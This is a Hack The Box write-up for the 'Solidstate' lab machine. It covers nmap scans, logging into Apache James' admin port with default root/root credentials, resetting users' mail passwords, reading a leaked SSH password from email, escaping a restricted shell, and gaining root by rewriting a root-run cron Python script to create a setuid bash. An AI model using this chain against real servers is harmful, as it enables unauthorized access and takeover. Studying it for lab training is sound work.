HTB - Solidstate

Basic Nmap scan
Nmap Command: nmap -Pn -n -sC -sV -oA scan_boxs/solidstate/nmap/10.10.10.51-d-scan 10.10.10.51
Nmap scan report for 10.10.10.51
Host is up (0.14s latency).
Not shown: 995 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
| ssh-hostkey:
| 2048 77:00:84:f5:78:b9:c7:d3:54:cf:71:2e:0d:52:6d:8b (RSA)
| 256 78:b8:3a:f6:60:19:06:91:f5:53:92:1d:3f:48:ed:53 (ECDSA)
|_ 256 e4:45:e9:ed:07:4d:73:69:43:5a:12:70:9d:c4:af:76 (ED25519)
25/tcp open smtp JAMES smtpd 2.3.2
|_smtp-commands: solidstate Hello nmap.scanme.org (10.10.14.15 [10.10.14.15])
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-title: Home - Solid State Security
|_http-server-header: Apache/2.4.25 (Debian)
110/tcp open pop3 JAMES pop3d 2.3.2
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
119/tcp open nntp JAMES nntpd (posting ok)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
Service Info: Host: solidstate; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Open ports : 22,25,80,110,119
| PORT | SERVICE | PRODUCT | VERSION | EXTRAINFO |
|---|---|---|---|---|
| 22 | ssh | OpenSSH | 7.4p1 Debian 10+deb9u1 | protocol 2.0 |
| 25 | smtp | JAMES smtpd | 2.3.2 | |
| 80 | http | Apache httpd | 2.4.25 | (Debian) |
| 110 | pop3 | JAMES pop3d | 2.3.2 | |
| 119 | nntp | JAMES nntpd | posting ok |
Probing for all open ports with bear-ps

scanning the port 4555 with nmap
nmap -Pn -n -sV -sC -p 4555 -oA scan_boxs/solidstate/nmap/solidstate-4555-scan 10.10.10.51
Nmap scan report for 10.10.10.51
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
4555/tcp open rsip?
| fingerprint-strings:
| GenericLines:
| JAMES Remote Administration Tool 2.3.2
| Please enter your login and password
| Login id:
| Password:
| Login failed for
|_ Login id:
looks like it JAMES Remote Administration Tool 2.3.2 is running.
Enumerating port: 22
Openssh version helps us guess OS distribution and its series Ubuntu - sid
Enumerating port: 80

found email id: webadmin@solid-state-security.com
gobuster didn't discover anything interesting.
Enumerating port: 25,110,119,4555
JAMES Mail server is running and enumerating all related ports
searchsploit point at few exploit for JAMES smtpd 2.3.2 version.

Analyzing 35513.py gives us a hint for user/password [root/root] for accessing server on port 4555.

�└─$ ncat -nC 10.10.10.51 4555
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
HELP command list all the available commands
HELP
Currently implemented commands:
help display this help
listusers display existing accounts
countusers display the number of existing accounts
adduser [username] [password] add a new user
verify [username] verify if specified user exist
deluser [username] delete existing user
setpassword [username] [password] sets a user's password
setalias [user] [alias] locally forwards all email for 'user' to 'alias'
showalias [username] shows a user's current email alias
unsetalias [user] unsets an alias for 'user'
setforwarding [username] [emailaddress] forwards a user's email to another email address
showforwarding [username] shows a user's current email forwarding
unsetforwarding [username] removes a forward
user [repositoryname] change to another user repository
shutdown kills the current JVM (convenient when James is run as a daemon)
quit close connection
We will listusers and.
listusers
Existing accounts 5
user: james
user: thomas
user: john
user: mindy
user: mailadmin
Exploit JAMES
Manually exploiting through JAMES Administration port 4555
Reseting passwords for the user and access their emails to look for any breadcrumps
listusers
Existing accounts 5
user: james
user: thomas
user: john
user: mindy
user: mailadmin
setpassword thomas abcd123
Password for thomas reset
setpassword john abcd123
Password for john reset
setpassword mindy abcd123
Password for mindy reset
setpassword mailadmin abcd123
Password for mailadmin reset
Found password for the user mindy on Email
└─$ ncat -nC 10.10.10.51 110
+OK solidstate POP3 server (JAMES POP3 Server 2.3.2) ready
USER mindy
+OK
PASS abcd123
+OK Welcome mindy
LIST
+OK 2 1945
1 1109
2 836
.
RETR 2
+OK Message follows
Return-Path: <mailadmin@localhost>
Message-ID: <16744123.2.1503422270399.JavaMail.root@solidstate>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: mindy@localhost
Received: from 192.168.11.142 ([192.168.11.142])
by solidstate (JAMES SMTP Server 2.3.2) with SMTP ID 581
for <mindy@localhost>;
Tue, 22 Aug 2017 13:17:28 -0400 (EDT)
Date: Tue, 22 Aug 2017 13:17:28 -0400 (EDT)
From: mailadmin@localhost
Subject: Your Access
Dear Mindy,
Here are your ssh credentials to access the system. Remember to reset your password after your first login.
Your access is restricted at the moment, feel free to ask your supervisor to add any commands you need to your path.
username: mindy
pass: P@55W0rd1!2@
Respectfully,
James
.
QUIT
Found user id and password for mindy.
username: mindy
pass: P@55W0rd1!2@
SSH shell as mindy

Logging into the server as mindy

User Flag

Bypass restricted shell
Attempted to change directory but found the shell is restricted.
Bypass the restricted shell with ssh mindy@10.10.10.51 -t "bash --noprofile"

Privilege escalation
Finding world writable files
find / '(' -type f -or -type d ')' '(' '(' -user $USER ')' -or '(' -perm -o=w ')' ')' ! -path "/proc/*" ! -path "/sys/*" ! -path "$HOME/*" 2>/dev/null
Executing the above the command lists all the world writeable files owned by user or root user.
${debian_chroot:+($debian_chroot)}mindy@solidstate:/$ find / '(' -type f -or -type d ')' '(' '(' -user $USER ')' -or '(' -perm -o=w ')' ')' ! -path "/proc/*" ! -path "/sys/*" ! -path "$HOME/*" 2>/dev/null
/dev/mqueue
/dev/shm
/var/tmp
/opt/tmp.py
/tmp
/tmp/.X11-unix
/tmp/.XIM-unix
/tmp/.font-unix
/tmp/.ICE-unix
/tmp/.Test-unix
/run/user/1001
/run/user/1001/gnupg
/run/user/1001/systemd
/run/user/1001/systemd/transient
/run/lock
/home/mindy
${debian_chroot:+($debian_chroot)}mindy@solidstate:/$
/opt/tmp.py looks interesting.
Exploit
Analyzing the /opt/tmp.py code, looks like its a simple cleanup code in the tmp directory.
${debian_chroot:+($debian_chroot)}mindy@solidstate:/$ cat /opt/tmp.py
#!/usr/bin/env python
import os
import sys
try:
os.system('rm -r /tmp/* ')
except:
sys.exit()
${debian_chroot:+($debian_chroot)}mindy@solidstate:/$
Attempt to create a test.txt file in /tmp folder and observe if it gets deleted.

Updating the file tmp.py file to exploit.
${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$ nano /opt/tmp.py
${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$ cat /opt/tmp.py
#!/usr/bin/env python
import os
import sys
try:
os.system('cp /bin/bash /tmp;chown root:root /tmp/bash;chmod 04755 /tmp/bash;')
except:
sys.exit()
${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$ ls
bash
${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$ ls -la bash
-rwsr-xr-x 1 root root 1265272 Jul 29 23:42 bash
Root Flag